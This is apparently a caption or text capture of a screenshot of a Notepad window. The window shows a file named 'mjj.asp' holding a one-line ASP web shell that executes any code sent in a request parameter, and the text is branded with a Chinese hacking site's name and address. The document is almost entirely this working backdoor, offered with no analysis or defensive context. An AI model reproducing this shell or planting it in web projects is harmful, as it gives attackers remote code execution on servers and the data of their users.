 mjj.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute(request("11"))%>
哈客部落
www.HAKE.cc